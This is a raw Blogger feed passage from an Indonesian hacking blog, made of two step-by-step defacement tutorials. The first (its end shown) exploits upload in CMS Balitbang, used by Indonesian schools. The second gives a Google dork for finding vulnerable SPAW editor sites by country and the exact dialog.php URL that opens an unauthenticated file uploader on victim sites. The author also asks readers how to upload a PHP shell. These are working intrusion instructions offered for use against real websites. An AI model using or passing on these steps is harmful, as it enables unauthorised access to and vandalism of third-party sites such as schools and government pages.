\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n4). Setelah itu kita masukan exploit untuk \u003Cu\u003ECMS Balitbang\u003C\/u\u003E\u0026nbsp;pada url target di \u003Cb\u003Eaddressbar\u003C\/b\u003E lalu tekan Enter.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhezpI2aSPHXNL81CbmxuRqI2m-M-RmONyslKwkKVzvAXwjNbHddwjHefcbsPutKlsvaniymLcH4F-9c4fBKqjNwbRfUORR7QxQwOdOjPH-y8JUVOwtS67xyvg95o6tIAvvd5bHcrSXaYFT\/s1600\/CMS+Balitbang+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhezpI2aSPHXNL81CbmxuRqI2m-M-RmONyslKwkKVzvAXwjNbHddwjHefcbsPutKlsvaniymLcH4F-9c4fBKqjNwbRfUORR7QxQwOdOjPH-y8JUVOwtS67xyvg95o6tIAvvd5bHcrSXaYFT\/s400\/CMS+Balitbang+3.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n5). Maka nanti tampilannya akan seperti ini :\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE9MDnQbDS1BZXtMuflbVEN_dmshlFzcTm4Pu7vRztwVaZdWobvYiwaSnHOTUStXbqQGuHafW4ylrlUoHzVo42n6GSj5nhfUYwOhqfGC8mDEmlFxJChu6zJ3MI1imLcG2B3kuS-YBxxqzG\/s1600\/CMS+Balitbang+4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"193\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE9MDnQbDS1BZXtMuflbVEN_dmshlFzcTm4Pu7vRztwVaZdWobvYiwaSnHOTUStXbqQGuHafW4ylrlUoHzVo42n6GSj5nhfUYwOhqfGC8mDEmlFxJChu6zJ3MI1imLcG2B3kuS-YBxxqzG\/s400\/CMS+Balitbang+4.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n6). Ubah menu \u003Cb\u003EASP\u003C\/b\u003E menjadi \u003Cb\u003EPHP\u003C\/b\u003E dan selanjutnya kita pilih file yang akan kita sisipkan kedalam web target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY7z_rh0E0aDevuKlhhYe6aDtQxYv33delNb_qIcak_n81sMNYIkyHwTxGSXVobCvePSMr6fDlodTcGslv2K3VqJyBJbdHnaQvbU6jNhiIqlzU1vqxcFZz2AiQLenBb58f9Jvy6bxFCjO9\/s1600\/CMS+Balitbang+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY7z_rh0E0aDevuKlhhYe6aDtQxYv33delNb_qIcak_n81sMNYIkyHwTxGSXVobCvePSMr6fDlodTcGslv2K3VqJyBJbdHnaQvbU6jNhiIqlzU1vqxcFZz2AiQLenBb58f9Jvy6bxFCjO9\/s400\/CMS+Balitbang+5.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003ECatatan :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nFile yang bisa disisipkan hanya file yang berekstensi \u003Cb\u003E.txt\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n7). Jika file sukses terupload, maka akan tampil seperti dibawah ini.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsdyhSzdZ0v8Bi1TiWcOieq4ZOWkcodN5_1dOOdbYO6Blsi9byelAM9Bz9vp7sVJyWgWgYGNc1jfloPLJP2_qjswi78AWS8pmXgI81XU55CIWo1F2o_YC2cBSkMALr5jKhgKS7KG5JaJXm\/s1600\/CMS+Balitbang+6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsdyhSzdZ0v8Bi1TiWcOieq4ZOWkcodN5_1dOOdbYO6Blsi9byelAM9Bz9vp7sVJyWgWgYGNc1jfloPLJP2_qjswi78AWS8pmXgI81XU55CIWo1F2o_YC2cBSkMALr5jKhgKS7KG5JaJXm\/s400\/CMS+Balitbang+6.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n8). Setelah itu tinggal kita cari file yang disisipkan ke dalam web tersebut dan taraaa...\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBTQINPcfNR4EMQqWXA5hbe2AXZgwfrimLjpwARE4hEbaJmnFSD_PRsvfOxggif17XoXCB_fjlPTCBSp_9nb0cHhnV3VSUxs_koieusLOqID6SOlCbJzhfjguaI9dNlspBnEEw0Anezch\/s1600\/CMS+Balitbang+7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBTQINPcfNR4EMQqWXA5hbe2AXZgwfrimLjpwARE4hEbaJmnFSD_PRsvfOxggif17XoXCB_fjlPTCBSp_9nb0cHhnV3VSUxs_koieusLOqID6SOlCbJzhfjguaI9dNlspBnEEw0Anezch\/s400\/CMS+Balitbang+7.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003ECatatan :\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nFile akan berada disini, Contoh : http:\/\/target.com\/userfiles\/file\/\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003ENama_File\u003C\/span\u003E\u003C\/b\u003E.txt\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nGimana, mudahkan caranya? Sekian dulu tutorial dari saya kali ini, kalau ada yang bisa edit supaya bisa upload \u003Cb\u003Eshell.php\u003C\/b\u003E kasih tau ane yak wkwk :p\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDan saya minta maaf kalau kebanyakan web yang dijadikan target adalah website Indonesia, karena umumnya website-website \u003Cb\u003Esekolah\u003C\/b\u003E di Indonesia menggunakan \u003Cu\u003ECMS Balitbang\u003C\/u\u003E ini :'(\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSatu lagi, saya mohon maaf kalo hanya bisa deface tapi tidak bisa patching, soalnya ngga ada yang ngajarin bijimane cara protectnya :'(\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWassalam.\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5414384651235044742\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/04\/tutorial-deface-website-cms-balitbang.html#comment-form","title":"39 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5414384651235044742"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5414384651235044742"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/04\/tutorial-deface-website-cms-balitbang.html","title":"Tutorial Deface Website CMS Balitbang Kemendiknas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s72-c\/Hacker.jpg","height":"72","width":"72"},"thr$total":{"$t":"39"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-378506496906041951"},"published":{"$t":"2012-07-21T22:01:00.008+07:00"},"updated":{"$t":"2013-04-08T14:18:53.825+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Deface Website Melalui Spaw Uploads Vulnerability"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipO5jDkgGv9M984m8QmkXAWuOUFOyFiq5yP3EqvRoaD_NjfTYt5y2QaZVdnwmwfqmEz-RjpirqvcMPlwH0LZ52YzTwxXb9E0k7fYNo1bQtD2rnAvgKKl6PttNFbYF5yxdD-YqW6DIdRqAD\/s1600\/hacking-crime-02.preview.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"123\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipO5jDkgGv9M984m8QmkXAWuOUFOyFiq5yP3EqvRoaD_NjfTYt5y2QaZVdnwmwfqmEz-RjpirqvcMPlwH0LZ52YzTwxXb9E0k7fYNo1bQtD2rnAvgKKl6PttNFbYF5yxdD-YqW6DIdRqAD\/s200\/hacking-crime-02.preview.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\"\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Hallo sobat, udah seminggu ini ane ngga ngepost nih. Kali ini saya mau share tutorial deface sob, nama teknik defacenya yaitu Deface Website Melalui Spaw Uploads Vulnerability.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EYaudah deh, dari pada lama-lama ngoceh ngga jelas, mending langsung ke tkp aja gan. Berikut\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u0026nbsp;Cekidot :D\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E1).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Pertama, Masukan Dorknya :\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; color: white; line-height: 18px; text-align: left;\"\u003Einurl:”spaw2\/uploads\/files\/”\u003C\/span\u003E \u003C\/blockquote\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdus3h12yuyku9rkbEay9NTFs2jnWHNTpVdfTFl4bwaSYM34qT4ofT6SrU5OPBOYYMn37PtKgZX_U4W3mzkuKSSGOjMP3h5q_slPIB0Vr8ahPEYvBuQCCngirunc5yNmbDjFWIuP0uluL\/s1600\/Deface+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdus3h12yuyku9rkbEay9NTFs2jnWHNTpVdfTFl4bwaSYM34qT4ofT6SrU5OPBOYYMn37PtKgZX_U4W3mzkuKSSGOjMP3h5q_slPIB0Vr8ahPEYvBuQCCngirunc5yNmbDjFWIuP0uluL\/s400\/Deface+1.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESetelah sobat memasukan dork diatas dikotak pencarian google, pilih salah satu web yang mau dideface. Tapi ingat, ngga semua website bisa dideface :p\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ENotes : Dorknya bisa kalian ubah menurut kreativitas kalian masing-masing, contoh saya tambahkan \u003C\/span\u003E\u003Cspan style=\"color: orange; font-family: inherit;\"\u003Esite:th\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E pada akhir dork diatas. Jadi hasilnya begini :\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003Einurl:”spaw2\/uploads\/files\/” \u003C\/span\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003Esite:th\u003C\/span\u003E\u003C\/span\u003E \u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMaksud dari site:th adalah domain negara asal website yang akan kita serang, \"\u003C\/span\u003E\u003Cspan style=\"color: orange; font-family: inherit;\"\u003Esite:th\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\" asal kata Thailand, jadi website yang akan kita serang semuanya website Thailand. Kalian juga bisa mengganti dengan domain negara lain, misalnya \u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:com.my\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:jp\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:gov.cn\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E etc asal jangan \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:co.id\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E yah !\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E2).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Setelah sobat masuk kedalam websitenya, sobat liat Url di addressbar. Contoh Urlnya :\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Ehttp:\/\/contoh.com\/spaw2\/uploads\/files\/\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_PMQE4rdHgb_95IFqbVb5xpKVsbOSRzG-QO-2vz4l1flp70U0F2iA5LipqVjlx3Lbo_9PCnEqoexOnkLlJK9VwPhe742GiTrI-ben8cgD7cBOiokyTd-cUZ0uNfq0rCs-U4RTpqCsM-6W\/s1600\/Deface+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_PMQE4rdHgb_95IFqbVb5xpKVsbOSRzG-QO-2vz4l1flp70U0F2iA5LipqVjlx3Lbo_9PCnEqoexOnkLlJK9VwPhe742GiTrI-ben8cgD7cBOiokyTd-cUZ0uNfq0rCs-U4RTpqCsM-6W\/s400\/Deface+2.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E3).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Ganti pada Bagian\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003E\u003Cspan style=\"color: orange;\"\u003E\/spaw2\/uploads\/files\/\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit; line-height: 18px;\"\u003E dengan kode dibawah ini :\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Espaw2\/dialogs\/dialog.php?module=spawfm\u0026amp;dialog=spawfm\u0026amp;theme=spaw2\u0026amp;lang=es\u0026amp;charset=\u0026amp;scid=cf73b58bb51c52235494da752d98cac9\u0026amp;type=files\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwIDXKl12kmUyNQtodAEJ-NhQyFh5z5DgdxDh2FP6Qddw1wybNhvt4oqfLNixDtR30gDh8e3x_4Ti8OKB8UALjIWPcRLg8qjmVHzZE6ztznLy-Cx3ppfLg74z_TdFL6WiMg_Lb6cfS1bDf\/s1600\/Deface+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwIDXKl12kmUyNQtodAEJ-NhQyFh5z5DgdxDh2FP6Qddw1wybNhvt4oqfLNixDtR30gDh8e3x_4Ti8OKB8UALjIWPcRLg8qjmVHzZE6ztznLy-Cx3ppfLg74z_TdFL6WiMg_Lb6cfS1bDf\/s400\/Deface+3.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\nSehingga Menjadi Seperti Ini :\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Ehttp:\/\/contoh.com\/spaw2\/dialogs\/dialog.php?module=spawfm\u0026amp;dialog=spawfm\u0026amp;theme=spaw2\u0026amp;lang=es\u0026amp;charset=\u0026amp;scid=cf73b58bb51c52235494da752d98cac9\u0026amp;type=file\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-mv59UpGI4q_TiU41ej6vL11u2OQQ9NNPAYCUaPDR5KXqDjQndgs5N_8qsBqKXWp_Br3SRlGMl0Qg-ObWJKe9UkBm5s-3LiUvrVCUTTVwH6C8nlZWPD6e3ICswUMdxCYaF74Rj87div0R\/s1600\/Deface+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"158\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-mv59UpGI4q_TiU41ej6vL11u2OQQ9NNPAYCUaPDR5KXqDjQndgs5N_8qsBqKXWp_Br3SRlGMl0Qg-ObWJKe9UkBm5s-3LiUvrVCUTTVwH6C8nlZWPD6e3ICswUMdxCYaF74Rj87div0R\/s400\/Deface+4.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003E4).\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E Tekan Enter, Nanti akan Terbuka Seperti Ini :\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7DQNeFYhyphenhyphenMt_qVKFNr7ht4xp5fphRMpV_pblyeRdsBShgZ13rlGpawY4kndhVhI137_MKBptiWNh4SA3RMup8k9ntGDyPtXfes7WI87bYSABGmf3yI05ZbwaWWfgp-1HyKlfpwT0lKz6i\/s1600\/Deface+5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"167\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7DQNeFYhyphenhyphenMt_qVKFNr7ht4xp5fphRMpV_pblyeRdsBShgZ13rlGpawY4kndhVhI137_MKBptiWNh4SA3RMup8k9ntGDyPtXfes7WI87bYSABGmf3yI05ZbwaWWfgp-1HyKlfpwT0lKz6i\/s400\/Deface+5.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E5).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Selanjutnya Liat Terus Gambar, Karena Tutorial ada Didalam Gambar.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7g_E9m5cDIrqNPSPaQi77LdtGqHXL5OCF7SChhaKmm1yn8wXJbaheVVWUTRdKW6xAI4QZwrhAWZLipaM3RUCG7wg2jIAtuHDytYO3wC2InhR19RQkkh7IQyvNExpYzs_FYMsmhhRDxYsV\/s1600\/Deface+6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"178\" 